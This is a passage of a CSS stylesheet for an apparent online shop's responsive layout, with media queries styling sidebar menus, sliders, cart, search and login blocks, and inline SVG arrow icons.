  .site-descriptor {
    font-size: 18px; }

  .site-dilevery .text, .site-pay .text {
    font-size: 16px;
    line-height: 17px; }
    .site-dilevery .icon-top, .site-pay .icon-top {
      width: 53px;
      height: 53px;
      border-width: 1px; }

  .site-dilevery {
    width: 166px; }
    .site-dilevery svg {
      width: 29px;
      height: 29px;
      margin: 1px 0 0 3px; }

  .site-pay {
    width: 133px; }
    .site-pay .icon-top {
      width: 53px; }
    .site-pay svg {
      margin: 4px 0 0 1px;
      width: 27px;
      height: 27px; }

  .block-body-dropdown.opened {
    -webkit-transform: translate(221px, 0);
    -moz-transform: translate(221px, 0);
    -ms-transform: translate(221px, 0);
    -o-transform: translate(221px, 0);
    transform: translate(221px, 0); }

  .slider .sl-pic {
    max-height: 29.167vw; }
    .slider .slide-descriptor {
      line-height: 1;
      width: 251px;
      left: 62px; }
    .slider .slide-descriptor-title {
      font-size: 30px;
      line-height: 1; }
    .slider .slide-descriptor-body {
      font-size: 20px;
      line-height: 1; }
    .slider .slide-descriptor-link {
      line-height: 36px;
      height: 36px;
      font-size: 16px;
      padding: 0 40px 0 20px; }
    .slider .slide-descriptor-link:after {
      right: 20px; }

  .site-sidebar.left {
    width: 220px; }

  .site-sidebar-inner1 {
    width: 220px; }

  .folders-shared-title {
    font-size: 16px; }
    .folders-shared-title:before {
      margin: 0 14px 0 0;
      width: 47px;
      height: 44px;
      background-size: 18px 14px; }

  .folders-shared-wrapper ul.desctop ul {
    width: 221px; }
    .folders-shared-wrapper ul.desctop li a {
      font-size: 16px;
      padding: 10px 30px 11px 14px; }
    .block-title-cart {
      font-size: 16px; }
    .block-title-cart:before {
      width: 47px;
      height: 45px;
      background-size: 14px 19px !important;
      margin-right: 14px; }
    .block-title-cart strong {
      right: -11px;
      -webkit-transform: translate(0, -50%);
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      transform: translate(0, -50%);
      width: 20px;
      height: 21px;
      font-size: 11px;
      line-height: 20px; }

  .block-title-search {
    font-size: 16px; }
    .block-title-search:before {
      width: 47px;
      height: 45px;
      margin-right: 14px;
      background-size: 16px 16px !important; }

  .login-title {
    font-size: 16px; }
    .login-title:before {
      width: 47px;
      height: 45px;
      margin-right: 14px;
      background-size: 20px 22px !important;
      background-position: 19px 14px !important; }

  .folders-shared-title span, .block-title-cart span, .block-title-search span, .login-title span {
    font-size: 16px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: -1px;
    padding: 0 0 0 0; }

  .site-path {
    overflow-y: auto;
    padding-left: 20px; }

  .page-product.site-main__inner {
    padding-bottom: 10px; }

  .page-product.site-main__inner {
    padding-left: 0;
    padding-right: 0; }

  .site-main__inner {
    padding-left: 20px;
    padding-right: 20px; }

  .site-footer {
    height: 89px;
    padding: 12px 18px 12px 240px;
    font-size: 14px;
    z-index: 5; }

  .shop2-block.login-form .row label {
    font-size: 14px; }

  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    left: 38px;
    right: 38px; }

  .owl-loaded.product-list.product-list-thumbs .rotate-left .shop2-product-item, .shop2-group-kinds .rotate-left .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .rotate-left .shop-kind-item, .shop2-group-kinds .rotate-left .shop-kind-item {
    -webkit-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -moz-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -ms-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    -o-transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw);
    transform: rotateY(-46deg) translateX(-3.1vw) translateZ(-7vw); }

  .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-prev, .shop2-group-kinds .owl-nav .owl-prev, .owl-loaded.product-list.product-list-thumbs .owl-nav .owl-next, .shop2-group-kinds .owl-nav .owl-next {
    width: 32px;
    height: 32px; } }

@media handheld, only screen and (max-width: 1440px) {
  .slider .owl-dot {
    border-width: 1px;
    width: 12px;
    height: 12px; }
    .slider .owl-dot span {
      margin: 1px 0 0 0;
      width: 10px;
      height: 10px;
      border-width: 1px; }

  .slider .owl-dot:hover, .slider .owl-dot.active {
    border-width: 1px; }

  .slider .owl-dot:hover span, .slider .owl-dot.active span {
    width: 6px;
    height: 6px;
    margin: 2px 0 0 2px; } }

@media handheld, only screen and (max-width: 1024px) {
  .slider .sl-pic {
    height: 31.3vw; }

  .owl-loaded.product-list.product-list-thumbs .rotate-left .shop2-product-item, .shop2-group-kinds .rotate-left .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .rotate-left .shop-kind-item, .shop2-group-kinds .rotate-left .shop-kind-item {
    -webkit-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -moz-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -ms-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    -o-transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw);
    transform: rotateY(-52deg) translateX(-4vw) translateZ(-7.85vw); }

  .owl-loaded.product-list.product-list-thumbs .owl-item.active.rotate-right .shop2-product-item, .shop2-group-kinds .owl-item.active.rotate-right .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop2-product-item, .shop2-group-kinds .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop2-product-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active.rotate-right .shop-kind-item, .shop2-group-kinds .owl-item.active.rotate-right .shop-kind-item, .owl-loaded.product-list.product-list-thumbs .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop-kind-item, .shop2-group-kinds .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active .shop-kind-item {
    -webkit-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -moz-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -ms-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    -o-transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw);
    transform: rotateY(52deg) translateX(4vw) translateZ(-7.85vw); } }

@media handheld, only screen and (max-width: 1024px) {
  .is_mobile .block-body-dropdown-hlp {
    z-index: 10; }
    .is_mobile .hrome_bg {
      position: fixed;
      z-index: 12;
      left: 0;
      top: 0;
      bottom: 0;
      width: 48px;
      border-right: 1px solid #eaeaea;
      background: #fff; }
    .is_mobile .site-sidebar.left {
      width: 48px; }
    .is_mobile .site-sidebar-inner1 {
      width: 48px; }
    .is_mobile .d-table.table_1 .menu-top-wrapper {
      display: none; }
    .is_mobile .site-sidebar.left .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top-wrapper {
      height: auto; }
    .is_mobile .menu-top {
      display: block !important; }
      .is_mobile .menu-top li.active > a {
        color: #fff;
        -moz-box-shadow: inset 0 3px 0 #00a8c6;
        -webkit-box-shadow: inset 0 3px 0 #00a8c6;
        box-shadow: inset 0 3px 0 #00a8c6; }
        .is_mobile .menu-top li.active ul {
          display: block; }
          .is_mobile .menu-top li.active ul.opened {
            display: none; }
    .is_mobile .menu-top ul {
      position: absolute;
      top: 100%;
      left: 0 !important;
      width: auto;
      min-width: 224px; }
      .is_mobile .menu-top ul li > a {
        padding-left: 24px; }
    .is_mobile .folders-menu-mobile.opened {
      /*
       overflow: inherit;
       */ }
    .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active {
      -moz-box-shadow: inset 3px 0 0 #697071;
      -webkit-box-shadow: inset 3px 0 0 #697071;
      box-shadow: inset 3px 0 0 #697071; }
      .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active a {
        color: #697071; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul {
        padding: 0;
        margin: 0;
        list-style: none; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active {
        background: #383838;
        -moz-box-shadow: inset 3px 0 0 #697071;
        -webkit-box-shadow: inset 3px 0 0 #697071;
        box-shadow: inset 3px 0 0 #697071;
        /*+ ul {
         display: block;
         }*/ }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active a {
          color: #00a8c6 !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul.opened {
        -webkit-transform: translate(224px, 0);
        -moz-transform: translate(224px, 0);
        -ms-transform: translate(224px, 0);
        -o-transform: translate(224px, 0);
        transform: translate(224px, 0);
        display: block; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul {
        position: fixed !important;
        top: 0;
        bottom: 0; }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active {
          background: #383838; }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active span {
            -webkit-transform: rotate(90deg);
            -moz-transform: rotate(90deg);
            -ms-transform: rotate(90deg);
            -o-transform: rotate(90deg);
            transform: rotate(90deg); }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul ul ul {
          position: relative !important; }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul ul ul.opened {
            -webkit-transform: translate(0, 0);
            -moz-transform: translate(0, 0);
            -ms-transform: translate(0, 0);
            -o-transform: translate(0, 0);
            transform: translate(0, 0); }
    .is_mobile .folders-menu-mobile {
      background: #f0f0f0;
      top: 0;
      left: 0;
      bottom: 0;
      position: fixed;
      z-index: -1;
      height: auto !important;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0);
      width: 0;
      display: block !important;
      visibility: hidden;
      overflow: hidden; }
      .is_mobile .folders-menu-mobile.opened {
        overflow: initial;
        width: 224px;
        display: block !important;
        z-index: 1;
        visibility: visible;
        -webkit-transform: translate(49, 0);
        -moz-transform: translate(49, 0);
        -ms-transform: translate(49, 0);
        -o-transform: translate(49, 0);
        transform: translate(49, 0); }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .overview {
        position: absolute; }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .viewport {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0; }
      .is_mobile .folders-menu-mobile.scrollbarY2.mobile .thumb {
        display: block; }
    .is_mobile .folders-shared-title span, .is_mobile .block-title-cart span, .is_mobile .block-title-search span, .is_mobile .login-title span {
      display: none; }
    .is_mobile .folders-shared-wrapper .viewport {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      width: 224px; }
    .is_mobile .folders-menu-mobile.scrollbarY2.desctop .overview .block-body-dropdown {
      -webkit-transform: translate(-100%, 0);
      -moz-transform: translate(-100%, 0);
      -ms-transform: translate(-100%, 0);
      -o-transform: translate(-100%, 0);
      transform: translate(-100%, 0); }
      .is_mobile .folders-menu-mobile.scrollbarY2.desctop .overview .block-body-dropdown.opened {
        -webkit-transform: translate(49px, 0);
        -moz-transform: translate(49px, 0);
        -ms-transform: translate(49px, 0);
        -o-transform: translate(49px, 0);
        transform: translate(49px, 0); }
    .is_mobile .site-wrapper-inner {
      margin-left: 49px; }
    .is_mobile .shop2-block.login-form {
      padding-top: 1px; }
    .is_mobile .folders-shared-title:before, .is_mobile .block-title-cart:before, .is_mobile .block-title-search:before, .is_mobile .login-title:before {
      border: 0; }
    .is_mobile .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .is_mobile .menu-top li a {
        padding: 15px 34px 15px 14px; }
      .is_mobile .menu-top li a span {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        width: 38px; }
      .is_mobile .menu-top li a span.active {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -ms-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0); }
      .is_mobile .menu-top li ul {
        top: 0 !important;
        position: relative; }
      .is_mobile .menu-top li ul.opened {
        display: block; }
    .is_mobile .site-footer {
      padding: 12px 18px 12px 65px; }
    .is_mobile .table_1 {
      text-align: center; }
    .is_mobile .d-table.table_1 {
      display: block;
      text-align: center; }
      .is_mobile .d-table.table_1 .d-tr {
        display: block; }
    .is_mobile .ie .phone-top-wrapper {
      white-space: pre-line; }
    .is_mobile .phone-top-wrapper {
      height: auto;
      white-space: initial;
      display: inline-block;
      width: auto;
      min-width: auto;
      max-width: auto;
      padding-right: 16px;
      padding: 12px 0 12px 37px; }
      .is_mobile .phone-top-wrapper div {
        padding: 0 0 0 7px; }
      .is_mobile .phone-top-wrapper div + div {
        padding-bottom: 0; }
    .is_mobile .site-main__inner.page-shop {
      padding-left: 15px;
      padding-right: 15px; }
      .is_mobile .site-main__inner.page-shop.page-product, .is_mobile .site-main__inner.page-shop.page-cart {
        padding-left: 0;
        padding-right: 0; }
      .is_mobile .site-main__inner.page-shop .shop2-btn.shop2-btn-back {
        margin-left: 15px; }
      .is_mobile .site-main__inner.page-shop.page-main-shop {
        padding-left: 0;
        padding-right: 0; }
      .is_mobile .site-main__inner.page-shop.page-cart h1, .is_mobile .site-main__inner.page-shop.page-order h1 {
        padding-left: 15px;
        padding-right: 15px; }
      .is_mobile .site-main__inner.page-shop.page-cart .shop2-cart-registration, .is_mobile .site-main__inner.page-shop.page-order .shop2-cart-registration {
        margin: 0 15px;
        -webkit-box-sizing: border-bod;
        -moz-box-sizing: border-bod;
        box-sizing: border-bod; }
    .is_mobile .site-main__inner.page-folder {
      padding-left: 15px;
      padding-right: 15px;
      padding-top: 0; }
    .is_mobile .site-main__inner {
      padding-left: 15px;
      padding-right: 15px; }
    .is_mobile .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .is_mobile .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .is_mobile .menu-top li a {
        padding: 15px 34px 15px 14px; }
      .is_mobile .menu-top li a span {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        width: 38px; }
      .is_mobile .menu-top li a span.active {
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -ms-transform: rotate(0);
        -o-transform: rotate(0);
        transform: rotate(0); }
      .is_mobile .menu-top li ul {
        position: relative; }
      .is_mobile .menu-top li ul.opened {
        display: block; }

  .page-shop .site-main__inner {
    padding: 0; }

  .page-cart h1, .page-order h1 {
    padding: 0 15px; }
    .page-cart #shop2-cart, .page-order #shop2-cart {
      padding: 0 15px; }

  .page-order {
    padding-left: 15px !important;
    padding-right: 15px !important; } }

@media handheld, only screen and (max-width: 940px) {
  .site-wrapper {
    margin-bottom: -51px; }

  .slider .sl-pic {
    height: 39.3vw; }

  .menu-top-wrapper {
    display: none; }
    .menu-top-wrapper.show-menu {
      display: block; }

  .site-sidebar.left {
    width: 48px; }

  .site-sidebar-inner1 {
    width: 48px; }

  .menu-top {
    display: block !important; }

  .menu-top ul {
    position: absolute;
    top: 100%;
    left: 0 !important;
    width: auto;
    min-width: 224px; }
    .menu-top ul li a {
      padding-left: 24px; }

  .folders-menu-mobile {
    display: block !important;
    background: #f0f0f0;
    top: 0;
    left: 0;
    bottom: 0;
    position: fixed;
    z-index: -1;
    overflow: hidden;
    height: auto !important;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transform: translate(49px, 0);
    -moz-transform: translate(49px, 0);
    -ms-transform: translate(49px, 0);
    -o-transform: translate(49px, 0);
    transform: translate(49px, 0);
    width: 0;
    display: block !important;
    visibility: hidden; }
    .folders-menu-mobile.opened {
      overflow: initial;
      width: 224px;
      display: block !important;
      z-index: 1;
      visibility: visible;
      -webkit-transform: translate(49, 0);
      -moz-transform: translate(49, 0);
      -ms-transform: translate(49, 0);
      -o-transform: translate(49, 0);
      transform: translate(49, 0); }
    .folders-menu-mobile.scrollbarY2.mobile .overview {
      position: absolute; }
      .folders-menu-mobile.scrollbarY2.mobile .viewport {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0; }
      .folders-menu-mobile.scrollbarY2.mobile .thumb {
        display: block; }

  .folders-shared-wrapper .folders-shared-left {
    width: 224px;
    height: auto !important;
    display: block !important; }
    .folders-shared-wrapper .folders-shared-left ul {
      position: fixed;
      top: 0 !important;
      bottom: 0;
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }
      .folders-shared-wrapper .folders-shared-left ul ul {
        -webkit-transform: translate(224px, 0);
        -moz-transform: translate(224px, 0);
        -ms-transform: translate(224px, 0);
        -o-transform: translate(224px, 0);
        transform: translate(224px, 0); }
        .folders-shared-wrapper .folders-shared-left ul ul ul {
          -webkit-transform: translate(0, 0);
          -moz-transform: translate(0, 0);
          -ms-transform: translate(0, 0);
          -o-transform: translate(0, 0);
          transform: translate(0, 0); }
          .folders-shared-wrapper .folders-shared-left ul ul ul ul {
            -webkit-transform: translate(0, 0);
            -moz-transform: translate(0, 0);
            -ms-transform: translate(0, 0);
            -o-transform: translate(0, 0);
            transform: translate(0, 0);
            position: relative !important;
            left: 0 !important;
            top: 0 !important; }
            .folders-shared-wrapper .folders-shared-left ul ul ul ul li.s3-menu-allin-has span span {
              background: none; }
              .folders-shared-wrapper .folders-shared-left ul ul ul ul li.s3-menu-allin-has span span:after {
                content: "";
                position: absolute;
                left: 50%;
                top: 50%;
                width: 7px;
                height: 14px;
                background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .viewport {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      width: 224px; }

  .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul ul ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul ul ul {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; }

  .folders-shared-title span, .block-title-cart span, .block-title-search span, .login-title span {
    display: none; }

  .block-body-dropdown {
    width: 55%;
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0); }
    .block-body-dropdown.opened {
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0); }

  .site-wrapper-inner {
    margin-left: 49px; }

  .shop2-block.login-form {
    padding-top: 1px; }

  .folders-shared-title:before, .block-title-cart:before, .block-title-search:before, .login-title:before {
    border: 0; }

  .folders-menu-mobile.opened .menu-top-wrapper {
    display: block; }

  .menu-top li {
    /*
     border-top: 1px solid rgba(255,255,255,0.20);
     float: none;*/ }
    .menu-top li a {
      padding: 15px 34px 15px 14px; }
    .menu-top li a span {
      width: 38px; }
    .menu-top li ul {
      top: 0 !important;
      position: relative; }
    .menu-top li ul.opened {
      display: block; }

  .site-footer {
    height: auto;
    padding: 12px 18px 12px 65px; }

  .table_1 {
    text-align: center; }

  .d-table.table_1 {
    display: block;
    text-align: center; }
    .d-table.table_1 .d-tr {
      display: block; }

  .ie .phone-top-wrapper {
    white-space: pre-line; }

  .phone-top-wrapper {
    height: auto;
    white-space: initial;
    display: inline-block;
    width: auto;
    min-width: auto;
    max-width: auto;
    padding-right: 16px;
    padding: 12px 0 12px 37px; }
    .phone-top-wrapper div {
      padding: 0 0 0 7px; }
    .phone-top-wrapper div + div {
      padding-bottom: 0; }

  .site-main__inner.page-product {
    padding-left: 0;
    padding-right: 0; }

  .site-main__inner {
    padding-left: 15px;
    padding-right: 15px; } }
/*.menu-top-wrapper {
 display: none;
 width: 224px;
 height: auto;
 }*/
.folders-menu-mobile.opened .menu-top-wrapper {
  display: block; }

.menu-top li {
  border-top: 1px solid rgba(255, 255, 255, 0.2); }
  .menu-top li a {
    padding: 15px 34px 14px 14px; }
  .menu-top li a span {
    width: 38px; }
  .menu-top li ul {
    position: absolute; }
  .menu-top li ul.opened {
    display: block; }

@media handheld, only screen and (max-width: 935px) {
  .slider .sl-pic {
    height: 37.11vw; }
    .slider .slide-descriptor {
      left: 32px; }

  .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul ul {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; } }

@media handheld, only screen and (max-width: 800px) {
  .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul {
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; } }

@media handheld, only screen and (max-width: 786px) {
  /*	
   .folders-shared-wrapper .folders-shared-left ul {
